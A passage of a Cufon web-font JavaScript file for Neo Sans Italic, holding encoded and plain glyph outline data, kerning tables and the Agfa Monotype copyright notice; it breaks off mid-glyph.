Ts%4-M3t_srKNn4$xL|v_K(dxL|v_$.hxL|v_K.;xL|v_$($xL|)_s|pxL|v_K|hpM3t_srsNM3t_srzpM3t_sr)TM3t_srK1cMhxL|vHh|;}UdH9s%S+$dH9s%SB!zH9s%SBhdH9s%S(s}wxL|v_$EpxL|v_$E*xL|v_$.*xL|v_KNdxL|v_K|dxL|v_KNhxL|v_$%*xL|v_K|LxL|v_$(sms3pxL|vHhN*xL|v_K|zxL|v_$(dxL|v_KASxL|v_KN;xL|v_KExbhzH9s%SBhzH9s%S+KzH9s%SphdH9s%4NsdH9s%S+s9H9s%4X!dH9s%S}$zH9s%SpsdH9s%SBs9H9sEvHK9H9s%S(h9H9s%S}$BH9s%S(hodxL|v_$|$xL|vHhEdxL|vHh%dxL|v_K|;xL|)_s.*vM3t_s|LBM3t_s|+TM3t_sr;EM3t_srsAM3t_srh+M3t_srd+M3t_sriXMdH!)dH9s%SE!4LxL|v_KEBxL|)_s|B*!9H9s%S}KBH9s%S}hdH9s%4-sEw{M3t_srtTx|x1M}-(M3t_s|tA,4dxL|v_$(*)n.L;M3t_srdEoBH9s%SEs+zU|9H9s%SBsdH9s%S(szH9s%SBst97M3t_srz(M3t_sr$BhBH9s%S}$4_HzzH9s%SE!oiuM3t_srh(M3t_sri_M3t_sri1M3t_sr)_M3t_sr4NM3t_sr*BM3t_sr)AxBH9s%S}!%s-M3tTs%4AM{C_#zH9s%S(sdH9s%SE$om7t}pDLdH9s%S+s.99c9H9s%S+$BSxL|v_$.;KI%9EM3tTs|)Ti9H9s%SBhTzx)BVT.XLCIX$5M3t_s|sHnBH9s%SEs.St;9H9s%S+hohLt-*xL|v_K|pMM9H9s%S+K9H9s%S+KBH9s%S+hBH9sEvThEH$M3t_srsX$(*xL|v_$()}U^h_IrB-#{)}#oHwl|v&x%9}U^v&I%9_U(vS{%4dr3);#Ush!li*o|tz.MK$nIxLc,]p}E+B(^VwJu&@Da_HTA-9NXm150RC7bHBI(L-n{H^l.)D$}1^I3B_n3sCcX-0n.KVK}1anA-aM}]b!^LXL9_D#|RVlAw-$.hVxrC&nM*wKXhxU(z9,3SpL3;wKN@N$M;DIN1xU(CT$9_DL.&w;{CwU^*BxXiVIrCEKM*wINmDnrCALr1pI.tw#.$ax}]0n|H&!T&unoB^.NhInz9LlMSInz9C#o]w")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":217,"face":{"font-family":"NeoSans","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 4 2 2 2 9 2 4","ascent":"288","descent":"-72","x-height":"2","bbox":"-22.8334 -353 379.821 79.1987","underline-thickness":"17.9297","underline-position":"-27.0703","slope":"-10","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data (C) 2004 Agfa Monotype Corporation. Neo Sans(TM) is a trademark
 * of Agfa Monotype Corporation and may be registered in certain jurisdictions. 
 * All rights reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans(TM) is a trademark of Agfa Monotype Corporation and may be registered
 * in certain jurisdictions.
 * 
 * Manufacturer:
 * Agfa Monotype Corporation
 * 
 * Designer:
 * Sebastian Lester
 * 
 * Vendor URL:
 * http://www.agfamonotype.com
 * 
 * License information:
 * http://www.agfamonotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"170,-205v12,3,35,-2,35,13v-4,10,1,29,-12,29v-45,0,-83,-6,-89,45v-3,29,-21,81,20,81v17,0,45,-9,54,2v-5,11,-1,30,-14,33v-11,2,-21,4,-31,4v-4,12,1,34,-14,36v-12,-3,-38,7,-35,-7r6,-32v-64,-16,-41,-138,-10,-174v11,-12,27,-22,45,-27v4,-13,-1,-36,14,-38v12,3,37,-7,35,7"},{"d":"57,-167v41,-66,182,-43,152,56v-3,9,-1,26,-12,26r-117,0v-14,57,48,49,103,43v11,5,2,36,-8,39v-74,16,-159,5,-142,-88v5,-28,12,-57,24,-76xm162,-119v7,-26,-4,-45,-29,-46v-26,0,-41,16,-47,46r76,0xm166,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm94,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"103,-270v31,0,53,22,53,53v0,31,-22,54,-53,54v-32,0,-54,-22,-54,-54v0,-32,23,-53,54,-53xm103,-189v15,-1,29,-12,28,-28v-1,-17,-11,-27,-28,-28v-16,-1,-28,13,-28,28v0,15,13,29,28,28","w":127},{"d":"155,-232v2,3,1,6,-3,6v-12,-1,-29,4,-35,-4r-20,-30v-18,17,-36,45,-75,32v13,-20,33,-34,48,-52v20,2,48,-6,60,5xm59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0","w":96},{"d":"55,-259v-3,-16,30,-7,44,-9v3,0,5,2,6,6r27,113v6,3,8,-1,11,-6r61,-107v7,-12,32,-4,49,-6v5,0,6,5,4,9r-76,125v-9,15,-18,24,-27,27r-18,100v-4,13,-29,5,-44,7v-4,0,-5,-3,-5,-7r17,-100v-8,-4,-13,-13,-17,-27xm231,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"y":16,"v":18,"u":25,"o":35,"e":34,"a":32,"Q":15,"O":15,"E":11,"C":17,"A":27}},{"d":"76,-262v62,-17,179,-18,171,62v-8,80,-64,107,-152,99r-17,94v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7r44,-248v1,-3,2,-5,4,-7xm102,-142v56,7,95,-8,96,-58v1,-35,-48,-29,-81,-27","w":225,"k":{"\u00c1":20,"\u00c2":20,"\u0153":4,"\u00c3":20,"\u00c0":20,"\u2026":45,"\u00e6":8,"\u00c6":23,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00c5":20,"\u00c4":20,"o":4,"e":4,"a":8,"Z":10,"Y":4,"X":12,"T":6,"A":20,".":45,",":45}},{"d":"196,-122v11,4,6,35,-7,36r-155,0v-12,-2,-5,-35,7,-36r155,0","w":193},{"d":"225,-292v0,11,-33,8,-38,1r-21,-29v-17,16,-36,45,-75,32v16,-19,30,-41,53,-53v19,2,45,-6,56,5xm179,-2v-65,11,-159,10,-139,-69v21,-83,-2,-207,118,-199v28,2,51,2,72,6v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v12,5,3,37,-7,41r-98,0v-1,26,-27,77,15,77r74,0v11,4,6,36,-7,38","w":207},{"d":"138,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm66,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":149},{"d":"155,-90v-75,9,-125,-21,-106,-97v12,-48,45,-81,101,-81r102,0v4,0,7,4,4,7r-57,324v0,10,-22,11,-25,2r54,-308r-22,0r-54,306v0,10,-22,10,-25,2","w":231},{"d":"288,-2v-63,12,-149,8,-128,-73r-70,0r-29,69v-7,12,-32,6,-48,6v-6,0,-6,-4,-4,-8r98,-226v11,-26,25,-34,56,-34r172,0v12,5,4,37,-7,41r-91,0r-12,69r86,0v12,4,5,39,-7,41r-87,0v0,27,-28,77,16,77r62,0v12,4,5,35,-7,38xm188,-228v-13,2,-33,-6,-37,5r-44,108r61,0","w":316},{"d":"120,-122v-21,-3,-55,7,-66,-6v2,-11,-6,-31,8,-31r58,0r0,-58v-1,-14,19,-6,30,-8v4,0,6,3,6,8r0,58r59,0v13,0,5,20,7,31v-10,14,-46,2,-66,6r0,57v0,14,-20,6,-31,8v-4,0,-5,-3,-5,-8r0,-57","w":219},{"d":"147,-303v21,0,40,18,40,40v0,24,-18,40,-40,40v-21,0,-39,-17,-39,-40v0,-21,18,-40,39,-40xm147,-246v10,0,18,-7,18,-17v0,-10,-8,-17,-18,-17v-9,0,-16,8,-16,17v0,9,7,17,16,17xm142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12","w":201,"k":{"t":7,"f":7}},{"d":"177,-232v10,-3,21,25,9,28r-43,13v8,15,29,27,27,45v-7,3,-15,17,-24,9r-26,-37v-13,19,-33,57,-52,24v7,-16,20,-27,29,-41v-23,-5,-66,-15,-37,-42r46,15r-1,-45v0,-12,15,-5,25,-7v4,0,5,2,5,7r0,45","w":170},{"d":"70,-256v36,-31,108,-4,82,55v-5,37,-22,55,-62,57v-58,4,-49,-87,-20,-112xm95,-171v29,0,42,-71,12,-71v-25,0,-29,28,-29,53v0,12,6,18,17,18","w":128},{"d":"83,-273v11,0,39,-6,34,6r-31,74v-5,13,-34,8,-46,4v12,-29,28,-57,43,-84","w":77,"k":{"A":14}},{"d":"219,-261v6,-12,48,-12,50,0v-30,106,-1,264,-144,264v-62,0,-93,-40,-82,-102r28,-162v4,-13,29,-5,44,-7v4,0,7,2,6,7r-29,162v-6,37,-1,63,39,61v42,-2,52,-23,59,-61xm194,-292v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"153,-270v21,2,70,-4,76,13v-5,11,1,33,-13,35v-31,-3,-55,-4,-70,-4v-47,0,-56,39,-19,56v32,15,77,44,77,85v0,21,-10,42,-21,53v33,92,-76,131,-166,103v-12,-4,0,-24,-1,-35v29,-17,144,22,116,-54v-30,-30,-94,-42,-94,-102v-1,-20,10,-39,20,-50v-23,-65,28,-106,95,-100xm89,-144v-34,44,40,62,63,87v15,-24,3,-52,-21,-60","w":206},{"d":"237,-340v4,1,4,3,0,5v-18,15,-29,37,-51,49v-18,-2,-45,6,-56,-5r-27,-46v7,-6,34,-5,41,1r20,29v19,-17,31,-40,73,-33xm205,-38v-3,14,1,35,-13,38r-157,0v-29,1,-16,-35,-6,-47r145,-175v-28,-6,-70,0,-102,-2v-14,-4,1,-26,0,-37v1,-5,4,-7,8,-7v52,2,111,-4,157,3v10,11,2,36,-7,47r-142,172v31,6,77,0,112,2v4,0,5,2,5,6","w":215,"k":{"\u00fd":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00ff":7,"\u0153":7,"\u0152":7,"\u00d5":7,"\u00e6":7,"\u00d8":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"\u00d6":7,"y":7,"u":7,"o":7,"e":7,"a":7,"Q":7,"O":7}},{"d":"92,2v0,49,-58,74,-99,49v1,-16,2,-32,26,-27v19,-1,22,-5,25,-22r30,-169v-18,-3,-47,-1,-34,-29v3,-12,26,-5,40,-7v1,-57,39,-88,101,-71v6,24,-9,38,-38,33v-12,4,-12,23,-15,38v13,3,38,-7,40,7v-3,11,1,29,-12,29r-34,0","w":142,"k":{"\u0153":7,"\u2026":21,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"s":4,"q":7,"o":7,"g":5,"e":7,"d":5,"c":5,".":21,",":21}},{"d":"210,-232v2,3,1,6,-3,6v-12,-1,-29,4,-35,-4r-21,-30v-17,17,-36,45,-75,32v15,-18,32,-36,49,-52v20,2,48,-6,60,5xm57,-167v41,-66,182,-43,152,56v-3,9,-1,26,-12,26r-117,0v-14,57,48,49,103,43v11,5,2,36,-8,39v-74,16,-159,5,-142,-88v5,-28,12,-57,24,-76xm162,-119v7,-26,-4,-45,-29,-46v-26,0,-41,16,-47,46r76,0","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"138,-292v-6,13,-41,8,-29,-7v1,-46,60,-53,84,-21v12,16,27,4,28,-12v1,-10,25,-8,31,-2v2,51,-59,66,-87,30v-10,-14,-28,-6,-27,12xm71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"57,-167v41,-66,182,-43,152,56v-3,9,-1,26,-12,26r-117,0v-14,57,48,49,103,43v11,5,2,36,-8,39v-74,16,-159,5,-142,-88v5,-28,12,-57,24,-76xm162,-119v7,-26,-4,-45,-29,-46v-26,0,-41,16,-47,46r76,0","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":9,"v":7,"t":7,"f":7,"T":33}},{"d":"57,-167v41,-66,182,-43,152,56v-3,9,-1,26,-12,26r-117,0v-14,57,48,49,103,43v11,5,2,36,-8,39v-74,16,-159,5,-142,-88v5,-28,12,-57,24,-76xm162,-119v7,-26,-4,-45,-29,-46v-26,0,-41,16,-47,46r76,0xm164,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"69,-267v6,-12,46,-12,49,0r-38,183v-1,10,-35,12,-38,0xm77,-48v-5,17,0,43,-15,49v-13,-3,-36,7,-38,-7v5,-15,0,-43,15,-48v12,2,36,-6,38,6","w":92},{"w":96},{"d":"217,-211v2,4,4,8,-2,8v-17,-2,-39,5,-48,-6r-32,-37r-37,42v-13,1,-38,4,-47,-2v13,-23,31,-43,48,-63v21,-2,50,-2,72,0v17,18,30,39,46,58","w":219},{"d":"125,-268v11,1,40,-5,28,10v-57,70,-96,209,-57,323v-3,10,-32,7,-39,0v-51,-107,-10,-269,55,-327v3,-3,7,-6,13,-6","w":119,"k":{"j":-12}},{"d":"153,-274v12,2,40,-6,37,7r-42,80v-9,0,-40,6,-35,-6r32,-74v2,-5,5,-7,8,-7xm115,-274v4,0,4,4,2,7r-37,74v-4,13,-28,7,-40,5v9,-28,23,-52,33,-79v5,-14,27,-4,42,-7","w":149,"k":{".":18,",":18}},{"d":"179,-40v9,4,5,36,-7,38v-64,10,-146,10,-132,-69r33,-189v3,-14,29,-6,44,-8v4,1,6,3,6,8r-34,201v0,35,59,13,90,19","w":185,"k":{"\u00fd":23,"\u00dd":36,"\u00d9":13,"\u00db":13,"\u00da":13,"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u0178":36,"\u00ff":23,"\u2014":9,"\u2013":9,"\u0152":13,"\u00d5":13,"\u00d8":13,"\u2122":13,"\u00ae":13,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00dc":13,"\u00d6":13,"\u00c9":7,"y":23,"w":9,"v":11,"o":5,"e":5,"Y":36,"W":11,"V":25,"U":13,"T":32,"S":4,"Q":13,"O":13,"L":9,"G":11,"E":7,"C":7,"-":9}},{"d":"159,-274v10,2,36,-5,31,7r-32,74v-5,13,-34,8,-46,4v11,-28,27,-52,39,-78v2,-5,5,-7,8,-7xm83,-273v11,0,39,-6,34,6r-31,74v-5,13,-34,8,-46,4v12,-29,28,-57,43,-84","w":149,"k":{"A":14}},{"d":"213,-232v0,12,-31,7,-38,2r-21,-30v-17,17,-36,45,-75,32v14,-20,32,-35,49,-52v20,2,48,-6,60,5xm176,-195v1,-14,27,-6,42,-8v5,0,6,3,6,8r-33,188v-3,12,-32,7,-44,5v-3,-3,-1,-9,0,-13v-45,30,-114,26,-112,-37v2,-52,16,-95,23,-143v1,-14,26,-6,41,-8v5,0,6,3,6,8r-23,138v0,35,52,14,69,6","w":213},{"d":"176,-195v1,-14,27,-6,42,-8v5,0,6,3,6,8r-33,188v-3,12,-32,7,-44,5v-3,-3,-1,-9,0,-13v-45,30,-114,26,-112,-37v2,-52,16,-95,23,-143v1,-14,26,-6,41,-8v5,0,6,3,6,8r-23,138v0,35,52,14,69,6xm174,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":213},{"d":"176,-195v1,-14,27,-6,42,-8v5,0,6,3,6,8r-33,188v-3,12,-32,7,-44,5v-3,-3,-1,-9,0,-13v-45,30,-114,26,-112,-37v2,-52,16,-95,23,-143v1,-14,26,-6,41,-8v5,0,6,3,6,8r-23,138v0,35,52,14,69,6xm214,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":213},{"d":"137,0v-80,19,-126,-33,-101,-115v4,-85,94,-107,180,-79v-8,87,-29,172,-43,258v-2,13,-28,5,-42,7v-5,0,-5,-2,-5,-7xm92,-145v-10,33,-36,111,17,109v11,0,23,0,35,-2r22,-126v-27,-6,-67,-5,-74,19","w":207},{"d":"176,-195v1,-14,27,-6,42,-8v5,0,6,3,6,8r-33,188v-3,12,-32,7,-44,5v-3,-3,-1,-9,0,-13v-45,30,-114,26,-112,-37v2,-52,16,-95,23,-143v1,-14,26,-6,41,-8v5,0,6,3,6,8r-23,138v0,35,52,14,69,6","w":213},{"d":"176,-195v1,-14,27,-6,42,-8v5,0,6,3,6,8r-33,188v-3,12,-32,7,-44,5v-3,-3,-1,-9,0,-13v-45,30,-114,26,-112,-37v2,-52,16,-95,23,-143v1,-14,26,-6,41,-8v5,0,6,3,6,8r-23,138v0,35,52,14,69,6xm169,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm97,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":213},{"d":"248,-111v5,8,5,15,-1,21r-73,65v-13,1,-39,4,-49,-2v24,-28,57,-49,83,-75r-53,-73v6,-8,37,-5,46,0xm48,-173v-1,-10,29,-6,42,-5v21,23,40,48,55,77v0,4,-2,8,-5,11r-73,65v-13,1,-39,5,-49,-2v24,-28,57,-49,83,-75","w":248},{"d":"59,-193v69,-25,168,-18,153,78v-12,79,-49,133,-141,115r-11,64v-3,13,-28,5,-42,7v-5,0,-6,-2,-6,-7xm159,-88v5,-31,19,-82,-24,-79v-15,0,-27,1,-35,3r-22,126v47,8,73,-2,81,-50","w":207,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":11,"w":4,"v":7,"t":7,"f":7}},{"d":"219,-332v6,-13,41,-8,29,8v-1,48,-62,52,-84,20v-10,-15,-28,-4,-28,13v-2,8,-26,8,-31,1v-1,-49,58,-66,87,-30v13,15,28,6,27,-12xm227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"229,-292v2,3,1,6,-3,6v-12,-2,-29,4,-35,-5r-21,-29v-17,16,-36,45,-75,32v15,-18,32,-36,49,-52v20,2,48,-6,60,5xm227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"76,-263v84,-22,192,-5,172,103v-17,91,-36,167,-141,163v-19,-6,-82,9,-78,-16r18,-104v-10,-2,-27,5,-26,-7v4,-11,-1,-34,13,-34r21,0v8,-34,9,-75,21,-105xm136,-152v-4,13,0,32,-13,35r-25,0r-14,77v60,6,96,-11,106,-67v9,-49,29,-129,-43,-121v-5,0,-15,0,-30,1r-12,69v11,2,30,-5,31,6","w":240},{"d":"106,-234v-6,12,-40,9,-30,-7v2,-45,61,-53,85,-21v11,15,28,6,27,-12v4,-12,39,-9,30,8v-1,47,-63,52,-85,20v-10,-13,-29,-6,-27,12xm72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"57,-167v41,-66,182,-43,152,56v-3,9,-1,26,-12,26r-117,0v-14,57,48,49,103,43v11,5,2,36,-8,39v-74,16,-159,5,-142,-88v5,-28,12,-57,24,-76xm162,-119v7,-26,-4,-45,-29,-46v-26,0,-41,16,-47,46r76,0xm211,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"202,-280v5,1,3,3,0,6v-18,15,-29,37,-51,48v-18,-2,-45,5,-55,-5r-28,-46v6,-5,36,-6,41,2r21,28v19,-17,30,-40,72,-33xm66,-104v-48,-38,-14,-101,52,-101v23,0,45,1,64,7v10,3,4,35,-7,36v-27,-8,-116,-9,-74,27v25,22,68,31,69,74v2,69,-83,70,-145,57v-10,-6,-5,-35,8,-36v26,0,87,18,88,-16v-7,-23,-37,-34,-55,-48","w":175},{"d":"210,-215v9,1,32,-3,23,7r-31,35v15,23,6,58,2,86v-11,76,-84,111,-147,76v-11,13,-19,29,-48,24v-4,0,-2,-6,0,-7r32,-36v-26,-79,9,-175,99,-175v19,0,34,4,46,13v8,-7,13,-19,24,-23xm155,-157v-50,-29,-77,31,-77,85xm164,-130r-76,85v51,27,75,-32,76,-85","w":206},{"d":"109,-234v-6,12,-40,9,-30,-7v2,-45,61,-53,85,-21v11,15,28,6,27,-12v4,-12,39,-9,30,8v-1,47,-63,52,-85,20v-10,-13,-29,-6,-27,12xm102,-188v37,-27,117,-28,112,36v-4,52,-16,96,-23,144v-2,14,-27,6,-42,8v-5,0,-7,-4,-5,-8r23,-139v-7,-30,-42,-18,-69,-5r-26,144v-1,14,-26,6,-41,8v-5,0,-8,-4,-6,-8r33,-188v2,-10,42,-13,46,0","w":213,"k":{"\u00fd":9,"\u00ff":9,"y":9,"v":9,"t":7}},{"d":"157,-205v12,4,4,37,-7,40v-17,0,-35,4,-52,13r-26,144v-1,14,-26,6,-41,8v-4,0,-7,-3,-6,-8r33,-188v3,-12,26,-5,40,-7v8,0,6,10,4,15v15,-13,30,-17,55,-17","w":135,"k":{"\u0153":5,"\u2026":11,"\u00e6":3,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00e5":3,"\u00e3":3,"\u00e4":3,"\u00e2":3,"\u00e0":3,"\u00e1":3,"q":5,"o":5,"g":4,"e":5,"d":5,"c":5,"a":3,".":11,",":11}},{"d":"73,-261v6,-12,47,-12,50,0r-45,254v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7xm132,-292v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":104},{"d":"52,-159v2,-13,26,-5,40,-7v4,0,6,2,6,7v-6,16,1,44,-16,48v-13,-3,-36,7,-38,-7","w":93},{"d":"195,-3v-88,20,-177,-5,-156,-105v11,-53,21,-115,53,-138v39,-28,96,-28,149,-18v14,3,2,29,-1,38v-38,4,-95,-12,-119,15v-23,26,-30,81,-34,127v-4,42,32,48,72,43r16,-92v4,-13,29,-5,44,-7v4,0,7,2,6,7r-21,121v-1,5,-4,8,-9,9","w":228,"k":{"Y":13,"V":3}},{"d":"222,-203v5,-1,6,4,4,8r-111,236v-12,32,-82,42,-113,20v3,-11,0,-30,13,-29v37,3,71,5,76,-32v-20,0,-27,-8,-29,-30r-19,-166v3,-14,29,-4,43,-7v4,0,5,3,6,6v6,51,4,108,14,155r4,0r65,-155v7,-12,31,-4,47,-6xm216,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":201,"k":{"\u0153":9,"\u00e6":4,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"o":9,"e":7,"c":10,"a":4}},{"d":"72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21xm206,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"166,-265v66,-3,143,-23,143,52r0,88v-3,6,-25,5,-30,0v-1,-34,2,-75,-2,-106v-4,-10,-12,-9,-28,-10r0,116v-3,5,-26,5,-31,0r0,-116v-9,0,-19,1,-30,2r0,114v-4,6,-25,5,-30,0r0,-130v1,-8,1,-9,8,-10xm140,-268v8,1,5,13,6,21v-3,10,-25,3,-37,5r0,115v-1,8,-29,8,-32,0r0,-115v-18,-1,-43,8,-37,-20v-1,-3,3,-6,5,-6r95,0","w":293},{"d":"45,-172v-12,-3,-5,-31,5,-31r34,0v4,-13,-1,-34,14,-37v13,1,36,-14,41,0r-7,37v13,3,36,-7,38,7v-3,11,1,28,-12,29r-32,0r-22,125v-1,17,32,-1,38,13v-4,10,1,26,-12,29v-45,9,-81,-4,-72,-54r20,-113","w":145,"k":{"\u0153":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"q":3,"o":4,"g":4,"e":4,"d":4,"c":4}},{"d":"59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0xm112,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm40,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":96},{"d":"72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21xm166,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm94,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"50,-148v5,-17,0,-43,15,-49v13,3,36,-7,38,7v-6,16,0,42,-15,48v-12,-2,-35,6,-38,-6xm25,-6v5,-17,0,-43,15,-49v13,3,36,-7,38,7v-6,16,0,42,-15,48v-13,-2,-35,5,-38,-6","w":93},{"d":"48,0v-13,-3,-41,9,-41,-8r123,-252v6,-15,28,-5,45,-8v4,0,4,4,4,8r-123,252v-2,5,-5,8,-8,8","w":138,"k":{"q":17,"o":17,"e":17,"c":20,"4":14,"\/":7}},{"d":"59,-170v19,-33,93,-47,129,-25v-4,11,2,